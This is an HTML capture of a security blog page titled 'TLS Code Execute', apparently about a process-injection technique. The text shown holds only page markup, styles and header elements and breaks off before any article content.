

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute
body_size: 44077
content:
<!DOCTYPE html><html lang="zh" class="rounded-corners theme-clean no-tint sidebar-default sidebar-list-default links-default depth-subtle __variable_2bc5a2 __variable_80f980 __variable_c5e58d font-Inter"><head><meta charSet="utf-8"/><link rel="preconnect" href="https://static-2v.gitbook.com" crossorigin=""/><link rel="preconnect" href="https://api.gitbook.com/cache/"/><link rel="preconnect" href="https://ka-p.fontawesome.com/releases/v6.6.0/"/><link rel="preconnect" href="https://static-2v.gitbook.com"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" as="image" fetchPriority="high" imageSrcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" imageSizes="32px"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css" data-precedence="next"/><link rel="stylesheet" href="https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js"/><script src="https://static-2v.gitbook.com/_next/static/chunks/87c73c54-3c195070c5cbb22b.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1902-3c9af5e38470b7ba.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/main-app-a0ac55901a15e772.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/global-error-99197ad4868e95f4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9071f66d-390fafe3303b2acb.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/371-b439355575931a61.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/2821-18260ac545927e21.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/823-e0e6c2b8b3cb2463.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/9370-9d7ebcd1111393ae.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/5810-a0507b69f5663b98.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/7458-05aa8f91781c6664.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/4945-430fa5cc2f8244f6.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1011-97d502b49b3e86b4.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/1688-ae45d1c038485d13.js" async=""></script><script src="https://static-2v.gitbook.com/_next/static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-f302d3036dcb244a.js" async=""></script><script async="" src="https://integrations.gitbook.com/v1/integrations/googleanalytics/installations/2ec150c107fcecef49d255baf2aacfad1270643ce4cfb0f4e26472347d5d019e/sites/site_pZwom/script.js?version=151.0"></script><link rel="preload" href="https://cdn.iframe.ly/embed.js" as="script"/><meta name="next-size-adjust" content=""/><meta name="color-scheme" content="light"/><title>TLS Code Execute | idiotc4t&#x27;s blog</title><meta name="generator" content="GitBook (35efc9d)"/><meta name="robots" content="index, follow"/><link rel="canonical" href="https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute"/><link rel="alternate" type="text/markdown" href="https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute.md"/><link rel="alternate" type="application/rss+xml" title="RSS Feed" href="https://idiotc4t.com/code-and-dll-process-injection/tls-code-execute/rss.xml"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-title" content="idiotc4t&#x27;s blog"/><meta name="apple-mobile-web-app-status-bar-style" content="default"/><meta property="og:title" content="TLS Code Execute | idiotc4t&#x27;s blog"/><meta property="og:image" content="https://idiotc4t.com/~gitbook/ogimage/-M7k5o1HEexNmvSUOCec"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="TLS Code Execute | idiotc4t&#x27;s blog"/><meta name="twitter:image" content="https://idiotc4t.com/~gitbook/ogimage/-M7k5o1HEexNmvSUOCec"/><link rel="icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=48&amp;height=48&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><link rel="apple-touch-icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: light)"/><link rel="apple-touch-icon" href="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=180&amp;height=180&amp;sign=67a897d0&amp;sv=2" type="image/png" media="(prefers-color-scheme: dark)"/><style>
                    :root {
                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;
--primary-2: 255 248 244; --contrast-primary-2: 29 29 29;
--primary-3: 255 244 236; --contrast-primary-3: 29 29 29;
--primary-4: 255 238 226; --contrast-primary-4: 29 29 29;
--primary-5: 255 231 215; --contrast-primary-5: 29 29 29;
--primary-6: 255 222 202; --contrast-primary-6: 29 29 29;
--primary-7: 247 208 184; --contrast-primary-7: 29 29 29;
--primary-8: 238 194 167; --contrast-primary-8: 29 29 29;
--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;
--primary-10: 198 80 0; --contrast-primary-10: 255 255 255;
--primary-11: 143 98 70; --contrast-primary-11: 255 255 255;
--primary-12: 36 27 21; --contrast-primary-12: 255 255 255;
--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;
                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;
--tint-2: 251 250 249; --contrast-tint-2: 29 29 29;
--tint-3: 249 247 245; --contrast-tint-3: 29 29 29;
--tint-4: 245 241 239; --contrast-tint-4: 29 29 29;
--tint-5: 241 236 233; --contrast-tint-5: 29 29 29;
--tint-6: 235 228 224; --contrast-tint-6: 29 29 29;
--tint-7: 223 215 210; --contrast-tint-7: 29 29 29;
--tint-8: 212 202 197; --contrast-tint-8: 29 29 29;
--tint-9: 151 127 113; --contrast-tint-9: 255 255 255;
--tint-10: 139 116 102; --contrast-tint-10: 255 255 255;
--tint-11: 117 108 103; --contrast-tint-11: 255 255 255;
--tint-12: 30 29 27; --contrast-tint-12: 255 255 255;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;
--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;
--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;
--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;
--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;
--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;
--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;
--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;
--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;
--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 247 125 5;
                        --header-link: 255 255 255;

                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;
--info-2: 250 250 250; --contrast-info-2: 29 29 29;
--info-3: 247 247 247; --contrast-info-3: 29 29 29;
--info-4: 242 242 242; --contrast-info-4: 29 29 29;
--info-5: 237 237 237; --contrast-info-5: 29 29 29;
--info-6: 229 229 229; --contrast-info-6: 29 29 29;
--info-7: 217 217 217; --contrast-info-7: 29 29 29;
--info-8: 204 204 204; --contrast-info-8: 29 29 29;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 121 121 121; --contrast-info-10: 255 255 255;
--info-11: 110 110 110; --contrast-info-11: 255 255 255;
--info-12: 29 29 29; --contrast-info-12: 255 255 255;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;
--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;
--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;
--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;
--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;
--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;
--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;
--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;
--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;
--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;
--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;
--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;
--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;
--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;
--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;
--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;
--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;
--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;
--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 255 255 255; --contrast-success-1: 29 29 29;
--success-2: 245 252 246; --contrast-success-2: 29 29 29;
--success-3: 238 252 240; --contrast-success-3: 29 29 29;
--success-4: 229 249 231; --contrast-success-4: 29 29 29;
--success-5: 219 246 222; --contrast-success-5: 29 29 29;
--success-6: 207 240 210; --contrast-success-6: 29 29 29;
--success-7: 190 229 194; --contrast-success-7: 29 29 29;
--success-8: 172 218 177; --contrast-success-8: 29 29 29;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 152 23; --contrast-success-10: 255 255 255;
--success-11: 74 124 82; --contrast-success-11: 255 255 255;
--success-12: 22 32 23; --contrast-success-12: 255 255 255;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }

                    .dark {
                        --primary-1: 29 29 29; --contrast-primary-1: 255 255 255;
--primary-2: 38 33 31; --contrast-primary-2: 255 255 255;
--primary-3: 51 42 36; --contrast-primary-3: 255 255 255;
--primary-4: 59 44 35; --contrast-primary-4: 255 255 255;
--primary-5: 68 49 36; --contrast-primary-5: 255 255 255;
--primary-6: 76 51 35; --contrast-primary-6: 255 255 255;
--primary-7: 90 59 39; --contrast-primary-7: 255 255 255;
--primary-8: 105 68 44; --contrast-primary-8: 255 255 255;
--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;
--primary-10: 225 105 0; --contrast-primary-10: 255 255 255;
--primary-11: 230 180 149; --contrast-primary-11: 29 29 29;
--primary-12: 255 252 244; --contrast-primary-12: 29 29 29;
--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;
                        --tint-1: 29 29 29; --contrast-tint-1: 255 255 255;
--tint-2: 35 34 34; --contrast-tint-2: 255 255 255;
--tint-3: 45 44 43; --contrast-tint-3: 255 255 255;
--tint-4: 49 47 46; --contrast-tint-4: 255 255 255;
--tint-5: 55 53 52; --contrast-tint-5: 255 255 255;
--tint-6: 59 57 55; --contrast-tint-6: 255 255 255;
--tint-7: 70 67 65; --contrast-tint-7: 255 255 255;
--tint-8: 81 77 75; --contrast-tint-8: 255 255 255;
--tint-9: 142 130 123; --contrast-tint-9: 255 255 255;
--tint-10: 154 142 134; --contrast-tint-10: 255 255 255;
--tint-11: 196 191 188; --contrast-tint-11: 29 29 29;
--tint-12: 255 255 254; --contrast-tint-12: 29 29 29;
--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;
                        --neutral-1: 29 29 29; --contrast-neutral-1: 255 255 255;
--neutral-2: 34 34 34; --contrast-neutral-2: 255 255 255;
--neutral-3: 44 44 44; --contrast-neutral-3: 255 255 255;
--neutral-4: 48 48 48; --contrast-neutral-4: 255 255 255;
--neutral-5: 53 53 53; --contrast-neutral-5: 255 255 255;
--neutral-6: 57 57 57; --contrast-neutral-6: 255 255 255;
--neutral-7: 67 67 67; --contrast-neutral-7: 255 255 255;
--neutral-8: 78 78 78; --contrast-neutral-8: 255 255 255;
--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;
--neutral-10: 144 144 144; --contrast-neutral-10: 255 255 255;
--neutral-11: 192 192 192; --contrast-neutral-11: 29 29 29;
--neutral-12: 255 255 255; --contrast-neutral-12: 29 29 29;
--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;

                        --header-background: 247 125 5;
                        --header-link: 255 255 255;

                        --info-1: 29 29 29; --contrast-info-1: 255 255 255;
--info-2: 34 34 34; --contrast-info-2: 255 255 255;
--info-3: 44 44 44; --contrast-info-3: 255 255 255;
--info-4: 48 48 48; --contrast-info-4: 255 255 255;
--info-5: 53 53 53; --contrast-info-5: 255 255 255;
--info-6: 57 57 57; --contrast-info-6: 255 255 255;
--info-7: 67 67 67; --contrast-info-7: 255 255 255;
--info-8: 78 78 78; --contrast-info-8: 255 255 255;
--info-9: 120 120 120; --contrast-info-9: 255 255 255;
--info-10: 144 144 144; --contrast-info-10: 255 255 255;
--info-11: 192 192 192; --contrast-info-11: 29 29 29;
--info-12: 255 255 255; --contrast-info-12: 29 29 29;
--info-original: 120 120 120; --contrast-info-original: 255 255 255;
                        --warning-1: 29 29 29; --contrast-warning-1: 255 255 255;
--warning-2: 38 34 30; --contrast-warning-2: 255 255 255;
--warning-3: 50 42 35; --contrast-warning-3: 255 255 255;
--warning-4: 57 45 34; --contrast-warning-4: 255 255 255;
--warning-5: 66 50 34; --contrast-warning-5: 255 255 255;
--warning-6: 73 53 33; --contrast-warning-6: 255 255 255;
--warning-7: 87 62 37; --contrast-warning-7: 255 255 255;
--warning-8: 101 71 41; --contrast-warning-8: 255 255 255;
--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;
--warning-10: 213 116 0; --contrast-warning-10: 255 255 255;
--warning-11: 224 184 145; --contrast-warning-11: 29 29 29;
--warning-12: 255 253 243; --contrast-warning-12: 29 29 29;
--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;
                        --danger-1: 29 29 29; --contrast-danger-1: 255 255 255;
--danger-2: 40 32 32; --contrast-danger-2: 255 255 255;
--danger-3: 55 39 38; --contrast-danger-3: 255 255 255;
--danger-4: 64 41 38; --contrast-danger-4: 255 255 255;
--danger-5: 75 44 41; --contrast-danger-5: 255 255 255;
--danger-6: 84 45 41; --contrast-danger-6: 255 255 255;
--danger-7: 100 51 48; --contrast-danger-7: 255 255 255;
--danger-8: 117 58 54; --contrast-danger-8: 255 255 255;
--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;
--danger-10: 255 52 59; --contrast-danger-10: 255 255 255;
--danger-11: 248 168 161; --contrast-danger-11: 29 29 29;
--danger-12: 255 249 247; --contrast-danger-12: 29 29 29;
--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;
                        --success-1: 29 29 29; --contrast-success-1: 255 255 255;
--success-2: 31 36 32; --contrast-success-2: 255 255 255;
--success-3: 37 47 38; --contrast-success-3: 255 255 255;
--success-4: 37 52 39; --contrast-success-4: 255 255 255;
--success-5: 38 60 41; --contrast-success-5: 255 255 255;
--success-6: 38 65 41; --contrast-success-6: 255 255 255;
--success-7: 42 77 48; --contrast-success-7: 255 255 255;
--success-8: 47 89 54; --contrast-success-8: 255 255 255;
--success-9: 0 201 80; --contrast-success-9: 29 29 29;
--success-10: 0 176 54; --contrast-success-10: 255 255 255;
--success-11: 155 208 161; --contrast-success-11: 29 29 29;
--success-12: 246 255 247; --contrast-success-12: 29 29 29;
--success-original: 0 201 80; --contrast-success-original: 29 29 29;
                    }
                </style><script src="https://static-2v.gitbook.com/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="site-background"><div hidden=""><!--$--><!--/$--></div><script>((a,b,c,d,e,f,g,h)=>{let i=document.documentElement,j=["light","dark"];function k(b){var c;(Array.isArray(a)?a:[a]).forEach(a=>{let c="class"===a,d=c&&f?e.map(a=>f[a]||a):e;c?(i.classList.remove(...d),i.classList.add(f&&f[b]?f[b]:b)):i.setAttribute(a,b)}),c=b,h&&j.includes(c)&&(i.style.colorScheme=c)}if(d)k(d);else try{let a=localStorage.getItem(b)||c,d=g&&"system"===a?window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light":a;k(d)}catch(a){}})("class","theme","system","light",["light","dark"],null,true,true)</script><header id="site-header" class="flex flex-col h-[64px] sticky top-0 z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg"><div class="theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2"><div class="transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96"><div id="header-content" class="gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header"><div class="flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 -ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden" aria-label="打开目录" aria-pressed="false" data-active="false" data-testid="toc-button" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>bars</title><defs><mask id="_R_2ml8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/bars.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ml8qiv5ubsnpfivb_)"></rect></svg></button><a class="group/headerlogo min-w-0 shrink flex items-center" href="/"><img alt="" style="aspect-ratio:1" fetchPriority="high" class="block dark:hidden object-contain size-8" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2 128w" sizes="32px" width="256" height="256"/><img alt="" style="aspect-ratio:1" loading="lazy" fetchPriority="high" class="hidden dark:block object-contain size-8" src="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=4&amp;quality=100&amp;sign=67a897d0&amp;sv=2" srcSet="https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=1&amp;quality=100&amp;sign=67a897d0&amp;sv=2 32w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=2&amp;quality=100&amp;sign=67a897d0&amp;sv=2 64w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fspaces%252F-M3GuIlaAXU8NbJTCRei%252Favatar-1585146615298.png%3Fgeneration%3D1585146615563458%26alt%3Dmedia&amp;width=32&amp;dpr=3&amp;quality=100&amp;sign=67a897d0&amp;sv=2 96w, 